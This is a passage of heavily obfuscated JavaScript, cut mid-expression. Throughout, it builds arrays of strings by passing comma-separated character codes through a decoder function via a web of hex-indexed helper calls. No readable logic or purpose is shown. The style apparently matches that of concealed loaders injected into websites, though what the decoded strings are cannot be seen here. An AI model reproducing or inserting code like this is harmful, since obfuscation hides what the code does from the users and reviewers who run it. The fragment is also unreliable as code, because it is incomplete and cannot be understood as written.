3,0x565,0xa31,0x106a)]))+_0x11eefe[_0x32a4ab(0x13f,0x4ea,-0x3ff,0x4b2)](__inusc453,_0x11eefe[_0x32a4ab(0x805,0x30f,0x5d0,0x8eb)]),_0x11eefe[_0x32a4ab(0x836,0x871,0xaae,0xbbd)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x89f,0x29c,0x389,0x78)](_0x11eefe[_0x32a4ab(0x3c7,0x7ca,0x77b,-0x1a9)](_0x11eefe[_0x42473f(0xb1d,0xaaa,0x682,0x341)](__inusc453(_0x11eefe[_0x32a4ab(-0x170,0x3b6,-0x14f,-0x44c)]),_0x11eefe[_0x42473f(0xd8a,0xfd8,0xd14,0x10aa)](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x137,0x5f8,0xd47)])),_0x11eefe[_0x32a4ab(0x557,0x7db,-0x92,0xf5)](__inusc453,_0x11eefe['rLRiN'])),_0x11eefe[_0x42473f(0x863,0x1284,0xce7,0xb40)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x752,0x721,-0x226)])),_0x11eefe['EGrBK'](_0x11eefe[_0x32a4ab(-0xeb,-0xcf,-0x4ea,-0x74)](_0x11eefe[_0x42473f(0x9d0,0xabf,0x934,0x7c9)](__inusc453,_0x11eefe[_0x32a4ab(-0x8a,0x287,-0x10e,-0x2f)]),_0x11eefe[_0x32a4ab(-0x15a,0x503,0x156,0x4f6)](__inusc453,_0x11eefe[_0x32a4ab(0x658,0x3b0,0xb9f,0x9d)])),_0x11eefe[_0x42473f(-0x468,0x5ca,0x1f3,0x82c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x1a5,-0x74,-0x1e1)]))+__inusc453(_0x11eefe[_0x42473f(-0x4d,0x645,0x512,0x54)]),_0x11eefe[_0x42473f(0xf75,0xa58,0xa5b,0x8f7)](__inusc453,_0x11eefe['lFBiX'])+_0x11eefe[_0x42473f(0xcb7,0x1019,0x9c8,0xea1)](__inusc453,_0x11eefe[_0x42473f(0x80c,0x1013,0xc07,0x651)]),_0x11eefe[_0x42473f(0x26a,0xa9c,0x472,0x73f)](_0x11eefe['TEAZx'](_0x11eefe[_0x42473f(0x195,0xb1,0x2ac,0x70)](_0x11eefe['jaAOO'](__inusc453,_0x42473f(0xc77,0xc3d,0xc22,0x73f)),__inusc453(_0x11eefe[_0x32a4ab(0xc3,-0x220,0x51e,-0x55d)])),_0x11eefe['ewfqt'](__inusc453,_0x11eefe['HoTIJ'])),_0x11eefe[_0x42473f(0x11cd,0xbbe,0xd3f,0xe94)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x5e,0x761,0x45a)])),_0x11eefe['hbxha'](__inusc453,_0x11eefe[_0x32a4ab(-0x210,-0x20c,0x449,0xa8)]),_0x11eefe['ZKMcG'](_0x11eefe['FyZCw'](_0x11eefe['MTWlA'](__inusc453(_0x42473f(0x107,-0x3bd,0x24d,0x34c)+_0x32a4ab(0x8bb,0xbd2,0xe0d,0xadb)+_0x32a4ab(0x911,0x53e,0x988,0x7f7)),_0x11eefe['zXUoM'](__inusc453,_0x11eefe[_0x42473f(-0x208,0x64a,0x399,0x65a)])),__inusc453(_0x11eefe[_0x42473f(0x42c,0x643,0x106,0x54)])),_0x11eefe[_0x42473f(0x778,-0x21,0x559,0x55a)](__inusc453,_0x32a4ab(-0x23b,-0x458,0x326,0xc0))),_0x11eefe[_0x42473f(0x447,0x596,0x63d,0x553)](_0x11eefe[_0x42473f(0x7ea,0x88c,0x76f,0x76e)](__inusc453,_0x11eefe['rhdjs'])+__inusc453(_0x11eefe['mjmRJ']),_0x11eefe['wlJEu'](__inusc453,_0x11eefe[_0x32a4ab(0x290,-0x3b8,0x41,0x516)])),_0x11eefe[_0x32a4ab(-0x85,-0x38f,-0x27e,0x2b0)](_0x11eefe[_0x32a4ab(0x785,0x1c5,0x822,0x2a0)](__inusc453,_0x11eefe[_0x42473f(-0x2db,-0x116,0x2be,0x4)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(-0x118,-0x1aa,-0x12a,-0x69d)](_0x11eefe['YbSWa'](__inusc453(_0x42473f(0x9c4,0xdc4,0xc6d,0x72c)),_0x11eefe[_0x32a4ab(0x403,0x5b7,-0x12f,0x6e8)](__inusc453,_0x11eefe[_0x42473f(0x3a7,0xcdc,0x7cb,0xb0f)])),_0x11eefe[_0x42473f(-0x4d,0x36c,0x4ef,0x9cb)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x1a8,-0x3d8,0x72)])),_0x11eefe[_0x42473f(0xd0,0xa95,0x54d,0x818)](_0x11eefe['gjvAB'](__inusc453,_0x42473f(0xa92,0x804,0x96e,0xb00)+',101,109,1'+'23,105,54,'+_0x32a4ab(-0x52,-0x43f,0x38,0x2a7))+_0x11eefe[_0x32a4ab(-0x151,0x15f,-0x1a5,0x196)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x39f,0x394,-0x291)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x119,0x57,-0x280)])),_0x11eefe[_0x32a4ab(0x1e6,0x1f,0x304,0x1c4)](_0x11eefe[_0x42473f(0xa28,0x4b2,0x99e,0xe20)](_0x11eefe[_0x42473f(0xef1,0x601,0xc13,0x114a)](_0x11eefe[_0x42473f(0xce1,0xb9d,0xc4e,0x7fa)](__inusc453,_0x11eefe[_0x32a4ab(0x1f4,-0x7,-0x20,-0x2f7)]),_0x11eefe[_0x42473f(-0x3b3,0x10f,0xd6,-0x266)](__inusc453,_0x11eefe['wTPIN'])),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x2ec,0xac,-0x664)])),_0x11eefe['qPMrX'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x107,-0x240,0x66a)])),_0x11eefe[_0x32a4ab(0x165,-0x3a4,0x2b8,0x48d)](_0x11eefe[_0x42473f(0x35b,0x74d,0x23e,0x45d)](__inusc453(_0x11eefe[_0x32a4ab(0x247,-0x25c,0x56d,-0x114)]),_0x11eefe[_0x32a4ab(0x40a,-0x9f,-0x35,0xfb)](__inusc453,_0x11eefe[_0x42473f(0x96d,0x48d,0x399,0x458)])),_0x11eefe['DfuLG'](__inusc453,_0x32a4ab(0x59e,0x4d6,0x25f,0x393)))+_0x11eefe['ABvXd'](__inusc453,_0x11eefe[_0x42473f(0x43,-0x10,0x512,0xab1)]),_0x11eefe[_0x42473f(0x18d,0x5d1,0x72a,0xa81)](__inusc453,_0x11eefe[_0x32a4ab(0x363,0x7d9,0x2cb,0x729)])+_0x11eefe[_0x42473f(0x12b,0x8a4,0x3e7,0x112)](__inusc453,_0x42473f(-0x32c,-0x42,0x9b,-0x169)),_0x11eefe[_0x42473f(0x539,0xb73,0x61a,0x2f9)](_0x11eefe['wNNrG'](__inusc453,_0x11eefe['fULzd']),_0x11eefe[_0x32a4ab(0x61f,0x123,0x884,0x7e)](__inusc453,_0x11eefe[_0x32a4ab(0x290,0x208,0x81d,-0x35d)])),_0x11eefe[_0x42473f(-0xf8,0x50f,0x3be,0x3e9)](_0x11eefe[_0x42473f(0x985,0x518,0x7a2,0x783)](__inusc453,_0x11eefe['LXmHr']),_0x11eefe[_0x42473f(0xa0e,-0x9f,0x50f,0x44d)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x390,0x687,0xe9,0x48d)](_0x11eefe[_0x32a4ab(0x3b3,-0x105,0x8b,0x218)](_0x11eefe[_0x42473f(0x90f,0xbcb,0xb22,0xb4e)](__inusc453,_0x11eefe[_0x32a4ab(0xf8,-0x2f2,0x6f9,0x3ad)]),_0x11eefe[_0x32a4ab(-0xf,-0x3b3,-0x3f7,0x42c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1c4,-0xb,-0x262,-0x25f)])),_0x11eefe['RDHIT'](__inusc453,_0x11eefe[_0x42473f(0x12e9,0x1098,0xd10,0x1350)])),_0x11eefe[_0x32a4ab(-0x8e,0x4b3,-0x527,-0x69c)](_0x11eefe[_0x32a4ab(0x103,0x4c0,-0x478,0x6c6)](__inusc453,_0x11eefe[_0x32a4ab(0x9bc,0x96e,0x967,0xa15)]),_0x11eefe[_0x32a4ab(0x371,0x75e,0x94d,-0x1f)](__inusc453,_0x11eefe[_0x42473f(0xc7d,0xe32,0xa19,0x6f7)])),_0x11eefe['gdWJh'](_0x11eefe[_0x32a4ab(0x3c5,0x103,0x3d2,0x9f3)](_0x11eefe[_0x42473f(0xd79,0xe9e,0x853,0x4c3)](_0x11eefe[_0x42473f(0x919,0xd8c,0xbf4,0xcac)](__inusc453,_0x11eefe[_0x42473f(0x6e4,0xc7e,0x8d7,0xc2a)]),_0x11eefe[_0x32a4ab(0x493,-0x11b,0x4e3,-0x1a)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0xa3,0x1c4,0x2ce)])),_0x11eefe['PToir'](__inusc453,'99')),__inusc453(_0x11eefe[_0x42473f(0xe16,0xe1b,0x87d,0x321)])),_0x11eefe[_0x32a4ab(0xa7b,0x4f3,0x5f1,0xace)](_0x11eefe['FEAvD'](__inusc453,_0x11eefe[_0x42473f(-0xaf,0x41e,0x3a0,0x737)]),_0x11eefe['PIOwG'](__inusc453,_0x11eefe[_0x32a4ab(0x5d7,0x5d1,0xe6,0x9dd)]))+_0x11eefe[_0x32a4ab(0x790,0x4b0,0x50b,0x699)](__inusc453,_0x11eefe[_0x32a4ab(0x94,0x324,0x7e,-0x200)])+__inusc453(_0x11eefe[_0x42473f(0x10c9,0xf5d,0xd10,0x117c)]),_0x11eefe[_0x32a4ab(0x979,0xf0a,0xb44,0xadb)](__inusc453,_0x11eefe[_0x32a4ab(0x5f4,0x4a7,0x421,0x660)])+_0x11eefe[_0x32a4ab(0x30d,0x5a4,-0x125,-0x25b)](__inusc453,_0x42473f(0x219,0x1d7,0x9b,-0x1c6)),_0x11eefe[_0x42473f(0xab1,0xa0f,0x53f,0x14d)](_0x11eefe[_0x42473f(0x9bf,0xaed,0xa92,0x59e)](__inusc453,_0x11eefe[_0x42473f(0x1ab,0x631,0x7ca,0x469)]),_0x11eefe[_0x32a4ab(0x27a,0x8ae,0x696,-0x176)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xb9d,0xd89,0x841,0x7cf)](__inusc453,_0x11eefe[_0x32a4ab(0x86e,0x84c,0x87a,0xd1c)]),_0x11eefe['zAYtC'](_0x11eefe[_0x42473f(0xcb4,0x513,0x9b7,0xbd5)](_0x11eefe[_0x42473f(0xa28,0xef8,0xaae,0x773)](_0x11eefe[_0x32a4ab(0xa36,0x9ce,0x857,0x433)](__inusc453,_0x42473f(0xb2a,0xe0c,0x8c7,0x96e)+_0x42473f(0x54c,0x25a,0x1b0,-0x1a1)+_0x32a4ab(0x4b3,0x3ae,0x94f,0x969)+'9'),_0x11eefe[_0x42473f(0xaad,0xf43,0xa70,0xaf4)](__inusc453,_0x11eefe[_0x42473f(-0x4ac,0x4f7,0x13e,0x3fe)])),_0x11eefe[_0x32a4ab(0x1af,-0x476,0x7ea,0x1f9)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,-0x60b,-0x573,0x3cf)])),_0x11eefe[_0x32a4ab(0x1e4,-0x242,0x7b,0x68b)](__inusc453,_0x32a4ab(0xa74,0x61c,0xf6e,0xd07))),_0x11eefe[_0x42473f(0x6e1,0xb96,0xb23,0x53c)](__inusc453,_0x11eefe[_0x42473f(0x77f,0x720,0x739,0x131)])+_0x11eefe[_0x42473f(0x567,0x87e,0x2a3,-0x1a5)](__inusc453,_0x32a4ab(0x98b,0xf94,0xa8c,0x49d))+__inusc453(_0x42473f(0x6ca,0x8c6,0x947,0xbb2)+_0x32a4ab(0x5b6,0x9e7,0x145,0xe9)),_0x11eefe['JheAL'](_0x11eefe[_0x42473f(0x4ce,0x509,0x10e,0xfc)](__inusc453,_0x11eefe[_0x42473f(0x1f6,0x326,0x219,-0xdd)])+__inusc453(_0x11eefe[_0x32a4ab(0x839,0xa34,0x297,0xd48)]),_0x11eefe[_0x32a4ab(0x3e2,0x1b7,0x67e,0x78c)](__inusc453,_0x11eefe['RAPvn']))+_0x11eefe[_0x42473f(0xa26,0x3f3,0x405,-0x1fb)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x40e,0x375,0x47,-0x1bc)](_0x11eefe['WzzPo'](__inusc453,_0x11eefe['EKCee'])+_0x11eefe['MUmDx'](__inusc453,_0x32a4ab(0x5e4,0x46d,0x701,0x3f7)+'4,118,115,'+_0x42473f(0x3bb,0x41f,0x522,0xa9a)),__inusc453(_0x42473f(0x1014,0xc2b,0xb82,0x878)+'2')),_0x11eefe['cRtjx'](__inusc453,_0x42473f(0x83f,0xaff,0x91e,0x512)+_0x42473f(0x9fe,0x676,0x429,0xa69)+_0x42473f(0x5d0,-0xba,0x49f,0x5a6)+',120,119'),_0x11eefe[_0x42473f(0xa5a,0xcb,0x6e4,0xc31)](_0x11eefe[_0x42473f(0xc26,0x6e0,0x809,0x7dd)](_0x11eefe[_0x42473f(0x15d,0x6fb,0x10f,-0x121)](__inusc453,_0x11eefe['FkJOK']),_0x11eefe[_0x42473f(0x48b,0xcf4,0x7d7,0x3e2)](__inusc453,_0x42473f(0x5f1,0xd02,0x874,0x991))),_0x11eefe[_0x32a4ab(0x979,0x626,0x61a,0xca9)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x832,0x525,-0x1da)])),_0x11eefe[_0x42473f(0x722,0x8b6,0xa8e,0xf5c)](__inusc453,_0x32a4ab(0x65,0x55b,-0x4a6,0x176)+_0x32a4ab(0x356,0x9a7,0x60e,0x8d3)+_0x32a4ab(0x9a3,0xd61,0xd1d,0x8ce)+'5,55,109,1'+'22')+_0x11eefe['cPPYW'](__inusc453,_0x11eefe[_0x42473f(-0x89,0x9f7,0x512,0xb4)]),__inusc453(_0x11eefe[_0x42473f(-0x61,0x7c,0x3c9,0x884)]),_0x11eefe[_0x32a4ab(0x771,0xb4f,0x29d,0x5ab)](_0x11eefe[_0x32a4ab(0x7e5,0x229,0xb6a,0xbb1)](_0x11eefe[_0x42473f(0x8ac,0x90d,0xb85,0x63e)](_0x11eefe[_0x32a4ab(0x9ae,0xf44,0xd58,0x8db)](__inusc453,_0x11eefe[_0x32a4ab(-0x2b,0x37b,-0x54e,-0x2e8)]),_0x11eefe[_0x32a4ab(0x918,0x822,0xf1f,0x70b)](__inusc453,'47')),_0x11eefe['PBmic'](__inusc453,_0x11eefe[_0x42473f(0x470,0xebe,0x872,0x318)])),_0x11eefe['Wuifp'](__inusc453,_0x11eefe[_0x42473f(0x228,0x627,0x512,0x309)])),__inusc453(_0x11eefe['YKbzW']),_0x11eefe[_0x32a4ab(0x8b6,0x59a,0x992,0x282)](_0x11eefe[_0x42473f(0xa5e,0x940,0x4cc,-0xb4)](_0x11eefe[_0x42473f(0xda1,0x7a3,0xcbb,0x845)](__inusc453,_0x11eefe[_0x42473f(0x9b1,0x828,0xb54,0xd51)]),_0x11eefe[_0x32a4ab(-0x1e8,-0x81e,-0x5c3,0x11a)](__inusc453,_0x11eefe[_0x42473f(-0x188,0x5ae,0x2bf,0x13a)])),__inusc453(_0x32a4ab(-0x23b,0x1e,-0x2ad,0x2e4))),_0x11eefe[_0x32a4ab(0x3a4,0x8c0,0x8f5,0x702)](_0x11eefe[_0x32a4ab(-0x115,0x27f,0x270,0x3be)](__inusc453(_0x11eefe[_0x32a4ab(0x484,0x416,0x7f1,0x70f)]),__inusc453(_0x11eefe['NeXlR']))+_0x11eefe[_0x32a4ab(0x84e,0x822,0x6d9,0x87c)](__inusc453,_0x11eefe['QBcoh'])+__inusc453('47'),_0x11eefe[_0x42473f(0xe23,0x7f5,0xd35,0x1177)](__inusc453,_0x11eefe[_0x42473f(0x887,0xb7d,0x872,0xd53)]))+__inusc453(_0x11eefe[_0x42473f(0x115,0x810,0x512,0x1f4)]),_0x11eefe[_0x32a4ab(0x6d0,0x2aa,0x87a,0x151)](__inusc453,_0x11eefe['qCHnG'])+__inusc453(_0x11eefe[_0x32a4ab(0x7ee,0x53d,0x787,0x49a)]),_0x11eefe[_0x32a4ab(0x8a2,0x547,0x547,0x96e)](_0x11eefe[_0x42473f(0x943,0x567,0x547,0x9c4)](_0x11eefe[_0x42473f(0x1a3,0x44e,0x61d,0x10)](__inusc453(_0x11eefe[_0x42473f(0x4ef,0x9a7,0x9a3,0x7c4)])+_0x11eefe[_0x42473f(0x273,0x665,0x3d0,0x83c)](__inusc453,_0x11eefe[_0x32a4ab(0x8ec,0x5a8,0x835,0x935)]),_0x11eefe['AJqSM'](__inusc453,_0x42473f(0x6ed,0x223,0x24d,0x3a2)+_0x42473f(0xf5a,0x52a,0x953,0xaa7)+'05')),__inusc453('112')),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x5fc,0x1b7,0x701)])),_0x11eefe['UZjaq'](_0x11eefe[_0x32a4ab(-0x146,-0x626,-0x116,-0x457)](_0x11eefe[_0x42473f(0x155,0x139,0x6dd,0x639)](_0x11eefe[_0x32a4ab(0x75,-0xe3,-0x59a,-0x18d)](__inusc453,_0x11eefe['ZxDJy']),__inusc453(_0x32a4ab(-0x101,-0x26e,-0x45c,0x21)+_0x42473f(0x847,0x8d7,0x4e4,0x68c)+',114,124')),__inusc453(_0x11eefe['pXRcy'])),__inusc453(_0x32a4ab(-0xfc,-0x89,0x2fa,0x84))),_0x11eefe[_0x42473f(0x67f,0x803,0x1ed,-0x440)](_0x11eefe[_0x32a4ab(-0x16f,-0x66e,-0x76a,-0x79c)](__inusc453(_0x42473f(-0xba,0x8aa,0x27d,0x3fe)),_0x11eefe[_0x42473f(0xcc6,0x503,0x8f2,0x329)](__inusc453,_0x32a4ab(0x2a3,-0x187,0x8a6,-0xde)+_0x32a4ab(0x13,-0x277,0x30c,-0x36b)+'52')),_0x11eefe[_0x32a4ab(0x346,0x15c,-0xb5,0x5ed)](__inusc453,_0x11eefe[_0x42473f(0xa92,0x6d8,0xc6e,0xde7)])),_0x11eefe['OOVuE'](_0x11eefe['cWBnd'](_0x11eefe['wjMON'](_0x11eefe[_0x32a4ab(0x64,-0x118,0x499,0x574)](__inusc453,_0x11eefe[_0x42473f(0x18b,0x382,0x327,0x238)]),_0x11eefe['pmWER'](__inusc453,_0x11eefe['cnAhA'])),_0x11eefe[_0x32a4ab(0x5df,0x821,-0x28,0x61e)](__inusc453,_0x11eefe['RAPvn'])),_0x11eefe[_0x42473f(0xb7a,0x12d6,0xc83,0xe37)](__inusc453,'110')),_0x11eefe['cTeRZ'](__inusc453,_0x11eefe['jAckw'])+_0x11eefe[_0x42473f(0x1228,0xa7a,0xcc3,0x12f1)](__inusc453,_0x11eefe['tmODk']),_0x11eefe[_0x42473f(0x69f,0x953,0xbbe,0xcf5)](__inusc453,_0x32a4ab(0x79d,0x3d3,0x9dc,0xb47)+',103,109,5'+'2,106,119,'+'118'),_0x11eefe[_0x42473f(0x60b,0xcbb,0xa56,0x9a5)](_0x11eefe['JnoEG'](__inusc453,_0x11eefe[_0x42473f(0x6fe,-0x380,0xd5,0x245)]),__inusc453(_0x11eefe['jhrBP']))+__inusc453(_0x11eefe[_0x32a4ab(0x998,0xcbf,0xf83,0x5db)]),_0x11eefe[_0x32a4ab(0xb3,0x12b,-0x2a7,0x320)](__inusc453(_0x11eefe[_0x32a4ab(0xaa,-0x53b,-0x325,0xeb)])+_0x11eefe[_0x42473f(0x61c,0x3dc,0x3f9,0x4c4)](__inusc453,_0x11eefe[_0x42473f(-0x128,0x24,0x446,-0x8f)])+_0x11eefe[_0x42473f(-0x3f7,-0x234,0x1c8,0x3d4)](__inusc453,'47'),_0x11eefe[_0x32a4ab(0xa4b,0x966,0x4f1,0x410)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xc26,0xa8b,0x55f)])),_0x11eefe['RMDev'](_0x11eefe[_0x42473f(0xf,0xa8,0x524,0x429)](__inusc453,'109,113,12'+_0x42473f(0xe21,0xf8a,0x953,0xc40)+'15,104,113'+_0x42473f(0xf73,0x6f8,0xa32,0x7af)+'5'),__inusc453(_0x11eefe[_0x32a4ab(0x9c5,0x36e,0x7e1,0x8aa)])),_0x11eefe['jTxje'](_0x11eefe[_0x42473f(0xffe,0x120f,0xbd9,0x113c)](_0x11eefe[_0x42473f(0x299,-0x37c,0x11c,0xe9)](_0x11eefe[_0x32a4ab(0x4c3,0x1c4,0x225,0x43a)](_0x11eefe['DKKyd'](__inusc453,_0x11eefe[_0x42473f(0xe78,0x4ea,0x9ee,0xb7c)]),__inusc453(_0x11eefe[_0x42473f(0xe13,0x4bc,0x9b8,0xdb5)])),_0x11eefe[_0x32a4ab(0x10b,-0x4a8,-0x50a,-0x17f)](__inusc453,_0x42473f(-0x199,0x438,0xef,-0x410))),__inusc453(_0x11eefe[_0x32a4ab(0x84a,0x4a7,0xce5,0x888)])),_0x11eefe[_0x32a4ab(0x12,0x638,0x66,-0x502)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x18,0x548,0x1a0)])),_0x11eefe['IXxTg'](_0x11eefe[_0x32a4ab(0x58e,0x88b,0xa4,0x5ac)](__inusc453,_0x11eefe[_0x42473f(0x9ba,0xfa1,0xd53,0xf77)]),_0x11eefe[_0x42473f(0x5f1,0x708,0x972,0xa89)](__inusc453,_0x11eefe[_0x42473f(0x11ba,0x9b4,0xd10,0x10a2)])),_0x11eefe[_0x42473f(0x1d8,-0x3b4,0xe1,0x204)](_0x11eefe[_0x42473f(0xff1,0xa51,0xcd3,0xad7)](_0x11eefe['iVcGN'](__inusc453,'100,106,10'+'0')+_0x11eefe[_0x42473f(0x732,0x90d,0xd38,0x77e)](__inusc453,_0x32a4ab(0xb8,-0x496,0x204,0x386)+_0x32a4ab(0x84,-0x35e,0x32c,-0x309)),_0x11eefe['eSeQF'](__inusc453,_0x11eefe[_0x42473f(0x671,0x454,0x178,0x2b1)])),_0x11eefe['yyiJR'](__inusc453,_0x11eefe[_0x32a4ab(0x4c9,0x4a5,0x865,0x6c3)]))+_0x11eefe[_0x42473f(0x4a5,-0x2e1,0x10e,0x5e2)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x8b,0xc3e,0x29c)])],_0x10d98b=[_0x11eefe[_0x42473f(0x287,0xc03,0x783,0xcd8)](_0x11eefe[_0x42473f(0xacf,0x497,0xa1e,0x898)](__inusc453,_0x11eefe[_0x32a4ab(0x6f6,0x62c,0x389,0xc13)]),_0x11eefe[_0x42473f(0x7fd,0x4bb,0x23b,0x6fc)](__inusc453,_0x11eefe[_0x32a4ab(0x104,0x1f0,0x1b8,-0x479)])),_0x11eefe[_0x42473f(0x4ef,0x4b2,0xaff,0x8ee)](__inusc453(_0x11eefe[_0x42473f(0x20f,0x284,0x399,-0x1c9)]),_0x11eefe[_0x42473f(0x71d,0x65c,0x5b4,0xacd)](__inusc453,_0x11eefe['DPnAJ']))+_0x11eefe[_0x32a4ab(0x1b3,0x3c0,-0x32c,-0x270)](__inusc453,_0x32a4ab(0x1d6,0x358,-0xbd,0x62b)),_0x11eefe[_0x42473f(-0x17c,-0x2f6,0x153,0x640)](__inusc453,_0x32a4ab(0x87d,0x559,0xc88,0x600)+_0x42473f(0x62b,0x860,0x240,0x9c)+_0x42473f(-0x166,0x515,0x1b9,0x282)),_0x11eefe['rsGru'](_0x11eefe[_0x42473f(0xb17,0x70a,0x8e9,0x58f)](_0x11eefe['UOJVb'](__inusc453,_0x11eefe[_0x42473f(0x1fa,0x514,0x534,0x7ba)])+_0x11eefe[_0x32a4ab(0x57c,0x434,0x5ec,0xfe)](__inusc453,'107'),_0x11eefe[_0x42473f(0x1f,0x45e,0x415,0x538)](__inusc453,_0x11eefe['vQBvI'])),__inusc453('99')),_0x11eefe[_0x32a4ab(0xa33,0x4d3,0x595,0xbea)](__inusc453,_0x11eefe[_0x32a4ab(0x4d6,0x715,0x112,0x1ce)]),_0x11eefe['vHkwn'](__inusc453(_0x11eefe[_0x32a4ab(0x59b,0x352,0x699,0xb6e)]),_0x11eefe[_0x42473f(0x57b,0x616,0x264,0x8ac)](__inusc453,_0x11eefe[_0x42473f(0xb59,0x1069,0xca5,0x127f)])),_0x11eefe[_0x32a4ab(0x719,0x180,0xb08,0xc1d)](_0x11eefe['MPNZw'](__inusc453,_0x42473f(0x986,0xc22,0x750,0x7c9)+',111,116,1'+'08'),__inusc453(_0x11eefe[_0x42473f(0x11e,0x418,0x772,0x501)])),_0x11eefe['LTvYs'](__inusc453(_0x42473f(0x713,0x909,0x80d,0x82b)),__inusc453(_0x11eefe[_0x32a4ab(0x531,0x9de,0x3c9,0x84d)]))+_0x11eefe['fjtVc'](__inusc453,_0x11eefe[_0x42473f(0xfdd,0xbd8,0x9b9,0x740)]),_0x11eefe[_0x42473f(0x3c5,0x972,0x693,0x715)](_0x11eefe[_0x32a4ab(0x2b0,-0xdb,0x507,0x246)](_0x11eefe['JheAL'](_0x11eefe['qNTCC'](__inusc453,_0x11eefe[_0x32a4ab(0x5a5,0xbe5,0x5b8,0xc7)]),_0x11eefe['HhBoW'](__inusc453,_0x11eefe[_0x32a4ab(0xa10,0xda6,0xbb8,0x414)])),_0x11eefe[_0x42473f(0x7e9,0xb33,0x74f,0xabf)](__inusc453,_0x42473f(0x69d,0x508,0x8f1,0xb96))),_0x11eefe[_0x42473f(0xf1e,0xa3c,0xb14,0x745)](__inusc453,_0x11eefe[_0x42473f(0xe20,0xb66,0x909,0x9f7)])),_0x11eefe[_0x42473f(0xa06,0x2ad,0x48e,0x391)](__inusc453,_0x11eefe[_0x42473f(0x6ee,0xf6,0x4c6,0x3f1)])+__inusc453(_0x11eefe['vQBvI']),_0x11eefe[_0x42473f(0xdba,0xed7,0x9d6,0xc5a)](__inusc453,_0x11eefe['dwsQw'])+_0x11eefe[_0x42473f(0x6eb,0x384,0x8f3,0x8be)](__inusc453,_0x11eefe[_0x32a4ab(0xa21,0xabe,0x546,0xde1)]),_0x11eefe[_0x42473f(0xc9c,0xf3e,0xaeb,0x560)](_0x11eefe['WqOMi'](_0x11eefe[_0x42473f(0x354,0x744,0x101,0x28a)](__inusc453,_0x11eefe['MjGsc'])+_0x11eefe['TnrXX'](__inusc453,_0x11eefe[_0x32a4ab(0x33c,-0x165,0x505,0x110)]),_0x11eefe['qwjgn'](__inusc453,_0x11eefe[_0x42473f(0x4f9,0x61c,0x435,0x4b6)])),_0x11eefe[_0x32a4ab(0x65c,0x214,0xb1b,0x6c7)](__inusc453,_0x11eefe[_0x42473f(0x804,0xb05,0xa2c,0x45b)])),__inusc453(_0x42473f(0xe14,0x100d,0xa74,0xa4c)+_0x32a4ab(-0x1e,0x53a,0x4f2,-0x26c)+_0x32a4ab(0x960,0xcd1,0x67c,0x5c1)),_0x11eefe['MVXZb'](__inusc453,_0x11eefe[_0x42473f(-0x49c,0x5da,0x195,0x636)])+_0x11eefe[_0x42473f(0x364,0x49d,0xbf,-0x45d)](__inusc453,_0x11eefe['TQBHY']),__inusc453(_0x32a4ab(0xfe,0x3ed,-0xaf,0x62)+_0x42473f(0x206,-0x526,0xf0,0xf4))+_0x11eefe[_0x32a4ab(0x593,0xa73,0x8b8,0x91)](__inusc453,_0x11eefe['RayXv']),_0x11eefe[_0x42473f(0x281,0x294,0x828,0xe79)](__inusc453,_0x11eefe[_0x42473f(0x102f,0xa17,0xbc9,0xa65)]),_0x11eefe['WGkkL'](_0x11eefe[_0x32a4ab(-0x207,0x61,-0x16e,0x3e1)](_0x11eefe['PcIIk'](__inusc453,_0x11eefe[_0x32a4ab(-0x1ec,-0x333,-0x397,0x3b1)]),_0x11eefe['tUcAw'](__inusc453,_0x11eefe['MZCyL'])),__inusc453(_0x11eefe[_0x42473f(0x71d,0x6be,0x106,0x2fa)])),_0x11eefe[_0x42473f(0x7a6,0x47f,0x652,0x2b1)](_0x11eefe['gdOHg'](_0x11eefe[_0x42473f(0xb79,0x239,0x73f,0xbb5)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x20b,-0x258,0x13)]),__inusc453(_0x11eefe[_0x32a4ab(0x528,-0xc0,0x95b,0x6e2)])),__inusc453(_0x11eefe[_0x42473f(0x233,0x4f,0x37b,0x9b8)]))+__inusc453(_0x11eefe['srXTU']),_0x11eefe[_0x32a4ab(0xec,0x711,0x1c1,-0x2eb)](_0x11eefe[_0x42473f(0x59b,0x3ac,0x2a2,0x492)](_0x11eefe[_0x32a4ab(0x496,0x5ba,-0x12e,0x9e1)](__inusc453,_0x11eefe[_0x32a4ab(0x616,0xcc,0x27f,0x518)]),_0x11eefe[_0x42473f(0x56f,0xd63,0x72a,0xa19)](__inusc453,'99')),__inusc453(_0x11eefe[_0x42473f(0x60f,0xdc6,0x959,0x8ac)])),_0x11eefe[_0x42473f(0xc75,0xdf7,0x854,0xddc)](_0x11eefe[_0x42473f(-0xc4,0x652,0x1af,0x39f)](__inusc453,_0x11eefe['QBcoh']),_0x11eefe['StRwX'](__inusc453,_0x11eefe[_0x42473f(0x693,0x110b,0xb1b,0x93a)]))+_0x11eefe[_0x32a4ab(0x5da,0xbfa,0x46d,0x9b)](__inusc453,_0x11eefe[_0x42473f(0xa4f,0x411,0x959,0xaa3)]),_0x11eefe['BGGPx'](_0x11eefe['oVTPk'](__inusc453,_0x11eefe['KfjuI']),_0x11eefe['cuYtI'](__inusc453,_0x42473f(0x670,0xbf5,0x874,0x884))),_0x11eefe[_0x42473f(0x44d,0x789,0x81e,0x88f)](_0x11eefe[_0x32a4ab(0x996,0xb08,0xf1f,0x857)](__inusc453,_0x32a4ab(0x305,-0x256,0x44b,0x349)+'3'),_0x11eefe[_0x42473f(0x857,0xead,0xd09,0xd68)](__inusc453,_